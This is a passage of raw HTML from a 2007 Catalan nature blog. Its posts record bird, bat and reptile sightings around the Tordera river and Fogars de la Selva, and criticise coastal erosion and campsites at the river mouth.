10px; CURSOR: hand; TEXT-ALIGN: center" /></div><br /><div align="center">Xatrac becllarg (<em>Sterna sandvicensis</em>)<br /></div><div><br /></div><div>Ja tornant cap a casa... al Pla de la Júlia (Tordera) almenys 29 esplugabous (<em>Bubulcus ibis</em>) amb un ramat... ja els tenim aquí...</div><div><br /></div><div></div><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119015096427318754" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkN4eZT4yW9DLB2Be224Bu1zXb8sJfnhbPe6tke2ut018u3skTmgNrBpojiY5Kirgov_kMOC8D2546ILM8GVz90D9LtpMElZVBg89JMjspUHKMh0oMmKvLRdBRrrSDs73_ntfH483Fn71u/s400/!cid_001001c809bd%2441e51420%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><br /><br /><br /><div>Xavi.</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/10/desembocadura-del-riu-tordera-81007.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/10/desembocadura-del-riu-tordera-81007.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-10-08T18:53:00+02:00'>18:53</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/2605656282239014075' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/2605656282239014075' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=2605656282239014075&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=2605656282239014075&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=2605656282239014075&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=2605656282239014075&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=2605656282239014075&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=2605656282239014075&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/espais-desembocadura' rel='tag'>espais-desembocadura</a>,
<a href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20la%20J%C3%BAlia%20%28Tordera%29' rel='tag'>espais-Pla de la Júlia (Tordera)</a>,
<a href='https://natura-tordera.blogspot.com/search/label/ornitologia' rel='tag'>ornitologia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2ra9kBD4iBZsJG2HdntkAa8hCOfQB3kTEZ9Dhyphenhyphen0q7y9Vco0E_TI9Glw-MM9SDIYB-nP7oL_I_aJ7E3CmZv4Y6AjQjh49BtBEH3ZjkjElOTZT5K6bySQ2_21nVxM0zDWVIRXaq45A5DkSS/s400/!cid_001b01c809bd%2441e9cf10%24CC40C293%40x322711be630f4.jpg' itemprop='image_url'/>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='797122034645010457' itemprop='postId'/>
<a name='797122034645010457'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/10/plans-de-can-gelmar-i-de-can-mir-vell.html'>Plans de Can Gelmar i de Can Miró Vell (Fogars de la Selva) 7/10/07</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-797122034645010457' itemprop='description articleBody'>
<div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2ra9kBD4iBZsJG2HdntkAa8hCOfQB3kTEZ9Dhyphenhyphen0q7y9Vco0E_TI9Glw-MM9SDIYB-nP7oL_I_aJ7E3CmZv4Y6AjQjh49BtBEH3ZjkjElOTZT5K6bySQ2_21nVxM0zDWVIRXaq45A5DkSS/s1600-h/!cid_001b01c809bd%2441e9cf10%24CC40C293%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119005492880444770" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2ra9kBD4iBZsJG2HdntkAa8hCOfQB3kTEZ9Dhyphenhyphen0q7y9Vco0E_TI9Glw-MM9SDIYB-nP7oL_I_aJ7E3CmZv4Y6AjQjh49BtBEH3ZjkjElOTZT5K6bySQ2_21nVxM0zDWVIRXaq45A5DkSS/s400/!cid_001b01c809bd%2441e9cf10%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> Vista parcial del Pla de Can Gelmar<br /><br /><br /><div align="center"><br />Al migdia, al Pla de Can Gelmar (<em>Fogars de la Selva</em>), un parell d&#8217;aligots comuns (<em>Buteo buteo</em>) donant voltes sobre els camps, desenes de cueretes blanques (<em>Motacilla alba</em>), un picot verd (<em>Picus viridis</em>), entre 50 i 60 tudons (<em>Columba palumbus</em>), unes 100 orenetes vulgars (<em>Hirundo rustica</em>) alimentant-se sobre els pollancres, un parell de mastegatatxes (<em>Ficedula hypoleuca</em>), passerells (<em>Carduelis cannabina</em>), un cargolet (<em>Troglodytes troglodytes</em>), rossinyol bord (<em>Cettia cetti</em>), pit-roig (<em>Erithacus rubecula</em>),...<br /><br />A les runes de Can Gelmar... abundants dragons (<em>Tarentola mauritanica</em>), i ja a l&#8217;interior i amagats a la foscor del sostre, un rat penat gran de ferradura (<em>Rhinolophus ferrumequinum</em>) penjan d&#8217;una bigueta de fusta i un rat penat comú (<em>Pipistrellus pipistrellus</em>) a un raconet. Al accedir a una de les habitacions... &#8220;de morros&#8221; amb una òliba (<em>Tyto alba</em>)... qui dels dos més espantat?... jo un bot cap enrere i l&#8217;òliba sortint per la finestra.<br /></div><div align="center"><br /></div><div align="center"></div><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119005119218290002" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixuzW9r1D92an24xlTlInNWFOEZodsylr72ShIj6LitwZmoZg_VQVFVL2BsVti3SitEQrq0JP6rO_ZkH-sIKm_Z0YaQo5TabgAEpF27SrUIZKDY29XMqgxRnRr3Zk0CgmNuEA8gnUNhHyk/s400/!cid_001201c809bd%2441e51420%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /> Runes de Can Gelmar<br /><br /><br /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119004904469925186" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUEItJDBpmCbrGKAD-OBHQOqJRTFb-7zJWenKdL8iSbKctlm-6w7o-rZ_iVTRmOpGApQ-K28A9I5ZYTq0XaBHrBJKM19D5apjToICMdChiblVNvE8TSM_QapkIy073DR5bLkaTe3h3LXuF/s400/!cid_001301c809bd%2441e51420%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /> Interior del Mas <div align="center"><br /></div><div align="center"></div><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119004771325938994" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Z3TyWju026vsjyHQKXeHKUeP1daK-me2wCJkGAHg0lJBMjjWiCs_AomlSxTczOJcROaBJBd0OP7383ltpExLMh8sbNN7bJ3dvTK-7SrU2ojGU64KsN7166Dbe78yxboksA9b64rPmNOG/s400/!cid_000a01c809bd%2441e2a320%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /> Rat penat gran de ferradura (<em>Rhinolophus ferrumequinum</em>)<br /><br /><br /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119004651066854690" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlal4ACw3tkXtrI4Ag8XJ6cxVWzCnI1ckErkGiVV4NB7jEkySILopH_pQIlJD8clFYWPO-xoQACw6dMH91RjbxLgWFV2ioRDivP2WfCxBFu6hlkzRA5OPZXR024tCaPdFdVkFAmKkgONGb/s400/!cid_000701c809bd%2441e05930%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /> Rat penat comú (<em>Pipistrellus pipistrellus</em>)<br /><br />Creuant el riu... 1 bernat pescaire (<em>Ardea cinerea</em>), 2 martinets de nit (<em>Nycticorax nycticorax</em>), un adult i un juvenil, un blauet (<em>Alcedo atthis</em>) en vol rasant i riu amunt, un parell de cueretes torrenteres (<em>Motacilla cinerea</em>) i unes poques blanques (<em>Motacilla alba</em>), centenars de granotes verdes (<em>Pelophylax perezi</em>), una serp d&#8217;aigua (<em>Natrix maura</em>),...<br /><br /><br /><br /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119004311764438274" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_szmuZvZ_JBs9GXbaPKcDePiUK60NXMuBlml7UDlGdxvb54M2AhoqNSJlqar3rscGir3khqpLnOr67da1IGG9LObmRTcm-K-w0kDfP4N9T4Q2N520s-TzP_rPtcrkY_V62oX4Q4zHfJzg/s400/!cid_001101c809bd%2441e51420%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /> Riu Tordera entre els plans de Can Gelmar i Can Miró Vell<br /><br /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119004436318489874" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIePHAPycif9_TfcRqNIWh5BrHewkDLr9FsUCj_WKnt02lSQK2iqRAfcY4qhWHTs5XPKKGrY5BCSXgpBKbptd-nlwfL6R9D3aGExK84GIjpMGhY3VInJ4pJMOW3x4gzcEvDzreszriGcvI/s400/!cid_001401c809bd%2441e75e10%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /> Serp d'aigua (<em>Natrix maura</em>)<br /><br />A l&#8217;altre banda del riu, ja de tarda, al Pla de Can Miró Vell (Fogars de la Selva)... un còlit gris (<em>Oenanthe oenanthe</em>) en companyia de cueretes blanques (<em>Motacilla alba</em>) a un camp de conreu, rossinyols bords (<em>Cettia cetti</em>), tallarols de casquet (<em>Sylvia atricapilla</em>), mallerengues blaves (<em>Parus caeruleus</em>), mosquiters comuns (<em>Phylloscopus collybita</em>) i almenys dos de passa (<em>Phylloscopus trochilus</em>),... una serp blanca (<em>Rhinechis scalaris</em>) juvenil, una serp verda (<em>Malpolon monspessulanus</em>) de les grosses, i unes 15 sargantanes ibèriques (<em>Podarcis hispanica</em>) a una caseta amb pou.<br /><br /><br /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119004045476465906" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb0889edjwsw9qhuL6VryaE5oRe6lACbhKgKu11uE8PdXoWIRXkClI1eDK5NM5aEr83iNiThWRQVWoxqy9StVc0XI8Nmo-9phyHLVhw6sP6N04H3z2S-j3INtbdZP5ZhCbOWNeAULjwfnu/s400/!cid_001e01c809bd%2441e9cf10%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /> Una de les plantacions del pla de Can Miró Vell<br /><br /><br /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119003856497904866" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRMYCXjto32zlgv3Jpx6fOEFyVBnmWadoBvYnxKGoslXVTbS-7u9y4lV7UcaoHr-Y4EeLtBwaiVJkzX-kCuLHxUip833BNhBfyjyY-LrSzQk9WSQ-EhCIGTgowhygBOs7xFrD65uneEOz1/s400/!cid_001c01c809bd%2441e9cf10%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /> Còlit gris (<em>Oenanthe oenanthe</em>)<br /><br /><br /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119003671814311122" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1qJLA7OhJ9FCJ7VlwDv8p_cgVGp9fln1VS59wbwYdFjyEkfGHh_vJMnToMfq9caxYTTIaCy-3kNxom04EzkBR4qXRrMCzod6gQzu4jV7Q5wBpcGqteQ63XORGDrAEV-ZQSHxobqxDrH4U/s400/!cid_001d01c809bd%2441e9cf10%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /> amb una de les cueretes blanques (<em>Motacilla alba</em>)<br /><br /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119003500015619266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_10BH_lOrqr0Gts8XNDTQqrGOMTSM6b2fmdW48umJkWpt-6htpGOWBXF514PB2qwYHEKqTY8JYqE0_nrX27ZPdF2AXoPwUCtppLuW9qoZt-9ucspY0_hLNBsrEkifhRifnaxkdcOWGCWk/s400/!cid_000f01c809bd%2441e51420%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /> Juvenil de serp blanca (<em>Rhinechis scalaris</em>)<br /><br /><div align="center"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119003143533333682" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjOefbERxc8gCU8F6XpV3lfa55QfC0xqBgTkVVdhnlQErKDUg82t0AmdWRE499xts0M7ch2IJ_ydOIM9kJkgvAnMs-HGVxqk8PFBP067uyWvtXJHL7XDmA_kUQw7MsGs2esMqlwub2EK-5/s400/!cid_001f01c809bd%2441ec4010%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /> Serp verda (<em>Malpolon monspessulanus</em>)<br /><br />Una trista imatge a l&#8217;interior del pou... tres juvenils de serp blanca ofegant-se. Malauradament està molt estesa la pràctica de foradar les parets dels pous a l&#8217;alçada del terra per impedir l&#8217;inundació dels camps, i per aquests forats cauen multitud de rèptils, amfibis i mamífers que queden atrapats en aquestes trampes sense possibilitat de sortir i fins que s&#8217;ofeguen... malauradament una imatge molt comú.<br /></div><br /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119002799935949986" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg9OaoX0vZozuYEyAalixG8E2NSuBW8_IeWrvRdq_jmLVsslfVUTT8jxLW83Vw2ouxPbqfWF75eWaNoLYT0FACxp-zYI1U-ABblZyOCv-ZGWMaEDdA_BneTX2F5waPg5W_9TTGwHQpjPR8/s400/!cid_000e01c809bd%2441e51420%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119002645317127314" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrhGy7BrY65Ppp9syY1N2DC6ymf2ZYgX4ppJnPKq2ut2HM3isLzIzasWeW5x2aYb0R7tVrdqYD70yPfawdHaMx4heKA-2z2tlveJa6ahkkP1xz0RdoN8GK1MkhezB-JShxo8RE1XX8_u6a/s400/!cid_000d01c809bd%2441e2a320%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119002490698304642" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4XFPaxcYABgFC1ppC2fXeCKNduS3h55hEVQRyC_fuPLXnVlCy7n2Vdv1aIuK5X4Oqb_KxgDDui_CL98uo7MQXy_kzZ1Ttr3aIJWu4Hy2epbwgV9oxemS9n1MNl0oIhRiH9l42u0mGoWw9/s400/!cid_000c01c809bd%2441e2a320%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5119002323194580082" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnpblYwRTXPidIjlXRErsfVRK_SUiqhDW7r_7VyOhM70h_xUxa7FiBw1992f-ywf4tLR1bcrUoZwBJ_ipmkH3FoRkVTpmFFxJmTr03rSENB3wf0exGVllQOY3O18vOkZiPFQmjsZtoQVQ6/s400/!cid_000b01c809bd%2441e2a320%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><br />Xavi.</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/10/plans-de-can-gelmar-i-de-can-mir-vell.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/10/plans-de-can-gelmar-i-de-can-mir-vell.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-10-08T17:29:00+02:00'>17:29</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/797122034645010457' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/797122034645010457' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=797122034645010457&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=797122034645010457&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=797122034645010457&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=797122034645010457&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=797122034645010457&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=797122034645010457&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Gelmar%20%28Fogars%20de%20la%20Selva%29' rel='tag'>espais-Pla de Can Gelmar (Fogars de la Selva)</a>,
<a href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Mir%C3%B3%20Vell%20%28Fogars%20de%20la%20Selva%29' rel='tag'>espais-Pla de Can Miró Vell (Fogars de la Selva)</a>,
<a href='https://natura-tordera.blogspot.com/search/label/espais-riu%20Tordera' rel='tag'>espais-riu Tordera</a>,
<a href='https://natura-tordera.blogspot.com/search/label/herpetologia' rel='tag'>herpetologia</a>,
<a href='https://natura-tordera.blogspot.com/search/label/mam%C3%ADfers' rel='tag'>mamífers</a>,
<a href='https://natura-tordera.blogspot.com/search/label/ornitologia' rel='tag'>ornitologia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIMXwQMCav_BwUF86UdxgLaZeVF7Nn8jxyquBnqEgUD7FpyZpDXFuRzkG-Wc3QhAywQv_dzVNaU9tKgoYokFYAiixMhYOkPw8JQZcCsIxPOWQHJHuaHZI7bR5-PG8619KXMr20NZbd3UPu/s400/!cid_000501c809bd%2441e05930%24CC40C293%40x322711be630f4.jpg' itemprop='image_url'/>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='9017742432360457353' itemprop='postId'/>
<a name='9017742432360457353'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/10/ms-sobre-el-retrocs-de-la-costa-71007.html'>Més sobre el retrocés de la costa. 7/10/07</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-9017742432360457353' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIMXwQMCav_BwUF86UdxgLaZeVF7Nn8jxyquBnqEgUD7FpyZpDXFuRzkG-Wc3QhAywQv_dzVNaU9tKgoYokFYAiixMhYOkPw8JQZcCsIxPOWQHJHuaHZI7bR5-PG8619KXMr20NZbd3UPu/s1600-h/!cid_000501c809bd%2441e05930%24CC40C293%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5118985903534607442" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIMXwQMCav_BwUF86UdxgLaZeVF7Nn8jxyquBnqEgUD7FpyZpDXFuRzkG-Wc3QhAywQv_dzVNaU9tKgoYokFYAiixMhYOkPw8JQZcCsIxPOWQHJHuaHZI7bR5-PG8619KXMr20NZbd3UPu/s400/!cid_000501c809bd%2441e05930%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> <img alt="" border="0" id="BLOGGER_PHOTO_ID_5118986036678593634" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJR7RMRCQZZNTsY-TCAf3HtohyRLvPzBJ2d-B7DmIFMplBOHmiODapwyPI8owuLMTABGmaHHPDjWWWFsp9lCdoxIJamTVOQnCLLbMjapvUNy2Kd7xlef2_r85Bmk63twwIXrhF0lYRoizh/s400/!cid_000601c809bd%2441e05930%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><br />Podeu llegir la notícia aquí&#8230;<br /><br /><a href="http://www.vilaweb.cat/www/elpunt/noticia?p_idcmp=2581635">http://www.vilaweb.cat/www/elpunt/noticia?p_idcmp=2581635</a><br /><br /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5118985817635261506" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgta3Kkjh4UVc0k6PztWnKHzepfWR3f_-nwTE4XsrLMYMDQLsPTJUOH5Jprj1LrqJlDe3QSZaEVxCU-k39T6qgiYK2P9oFZuAvri78jjhtDso7mVEiqX3Pc9p-H7z74wI3PHcXWZvo1s3v3/s400/!cid_000401c809bd%2441e05930%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><br />Podeu llegir la notícia aquí&#8230;<br /><br /><a href="http://www.diaridegirona.cat/secciones/noticia.jsp?pRef=2836_3_222793__COMARQUES-passeig-sAbanell-Blanes-descala-altre-sense-hagi-temporal">http://www.diaridegirona.cat/secciones/noticia.jsp?pRef=2836_3_222793__COMARQUES-passeig-sAbanell-Blanes-descala-altre-sense-hagi-temporal</a><br /><br /><br /><p><img alt="" border="0" id="BLOGGER_PHOTO_ID_5118985650131536946" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5VKF2gl9qO6jI5Y3zZqgHDDmZRyUG92hOqOsNW74OxLiM_jPVrf-00kzxtDCr5tCm4bV0N9bXZwfTnOuXXrtf4rvROnMq-HTQ9vTNjTQHEFNC-XzFnt9y5BsUKOWozg3weZYLHVyaTeWA/s400/!cid_000301c809bd%2441dde830%24CC40C293%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><br />Podeu llegir l&#8217;article d&#8217;opinió del 5/10/07 aquí&#8230;<br /><br /><a href="http://www.diaridegirona.cat/secciones/noticia.jsp?pRef=2834_3_222427__Comarques-Coses-mitges">http://www.diaridegirona.cat/secciones/noticia.jsp?pRef=2834_3_222427__Comarques-Coses-mitges</a><br /><br />Continuen les queixes, continuen les demandes, fins i tot es pot llegir que el que calen són solucions valentes però... per què ningú dona una solució valenta?... per què ningú reconeix la seva part de culpa?... per què?...<br /><br />Aquí va una idea... sota els càmpings (alguns instal&#183;lats el seu dia de manera irregular, posteriorment legalitzats, i que continuen creixent de manera irregular a l&#8217;espera de noves legalitzacions) hi ha un munt de sorra que no s&#8217;ha d&#8217;extreure d&#8217;un fons marí que desprès el recuperi, com cada any, alhora que es guanyarien zones humides i llacunes que diversificarien l&#8217;oferta turística i de lleure. I alhora es guanyaria en qualitat ambiental a la zona perquè són els càmpings els que més mal fan a la llacuna litoral (o els seus clients quan no els treballs de manteniment, per exemple).<br /><br />Només una idea però... serà que no, oi?<br /><br />És qüestió de ser realistes, la situació actual no s&#8217;aguanta per enlloc... o càmpings a la desembocadura del Tordera i a primera línia de costa... o platja... i ja no val continuar dient que és una mesura molt costosa perquè per posar pegots sí hi ha diners, tot i que no serveixi de res...<br /><br /><a href="http://www.vilaweb.cat/www/elpunt/noticia?p_idcmp=2468495">http://www.vilaweb.cat/www/elpunt/noticia?p_idcmp=2468495</a><br /><br /><a href="http://www.vilaweb.cat/www/elpunt/noticia?p_idcmp=2206447">http://www.vilaweb.cat/www/elpunt/noticia?p_idcmp=2206447</a><br /><br /><a href="http://www.vilaweb.cat/www/elpunt/noticia?p_idcmp=2071620">http://www.vilaweb.cat/www/elpunt/noticia?p_idcmp=2071620</a><br /><br /><a href="http://www.vilaweb.cat/www/elpunt/noticia?p_idcmp=-734243">http://www.vilaweb.cat/www/elpunt/noticia?p_idcmp=-734243</a><br /><br /><a href="http://www.vilaweb.cat/www/elpunt/noticia?p_idcmp=-703948">http://www.vilaweb.cat/www/elpunt/noticia?p_idcmp=-703948</a><br /><br />etc., etc., etc.,&#8230; </p><p>.</p><div></div><div>Xavi.<br /><br /><br /><div></div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/10/ms-sobre-el-retrocs-de-la-costa-71007.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/10/ms-sobre-el-retrocs-de-la-costa-71007.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-10-08T17:17:00+02:00'>17:17</abbr></a>
</span>
<span class='post-comment-link'>
